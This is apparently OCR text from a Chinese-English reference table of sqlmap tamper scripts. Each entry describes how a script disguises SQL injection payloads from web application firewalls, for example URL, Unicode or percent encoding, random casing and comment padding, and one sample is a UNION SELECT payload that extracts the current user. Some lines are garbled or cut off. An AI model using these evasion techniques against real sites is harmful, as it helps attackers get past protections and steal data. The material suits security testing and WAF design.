 11
bluecoat.py
代替空格字符后与一个有效的随机空
白字符的SQL语句。
然后替换=为like
('SELECT id FROM users where id = 1')
'SELECT%09id FROM users where id LIKE
1'
* MySQL 5.1, SGOS
12
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D
%F%R%O%M %T%A%B%L%E
* Microsoft SQL Server
2000, 2005
* MySQL 5.1.56, 5.5.11
* PostgreSQL 9.0
13
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%20
%46%52%4f%4d%20%54%41%42%4c%45
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
14
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
15
versionedkeywords.py
Encloses each non-function
keyword with versioned MySQL
comment
* Input: 1 UNION ALL SELECT NULL, NULL,
CONCAT(CHAR(58,104,116,116,58),IFNULL(C
AST(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR
(58,100,114,117,58))#
* Output:
1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NU
LL*/,
CONCAT(CHAR(58,104,116,116,58),IFNULL(C
AST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(
16
space2comment.py
Replaces space character (‘ ‘) w
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
17
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0
020%u0046%u0049%u0045%u004c%u0044%u0020
%u0046%u0052%u004f%u004d%u0020%u0054%u0
041%u0042%u004c%u0045′
* Microsoft SQL Server
2000
* Microsoft SQL Server
2005
* MySQL 5.1.56
* PostgreSQL 9.0.3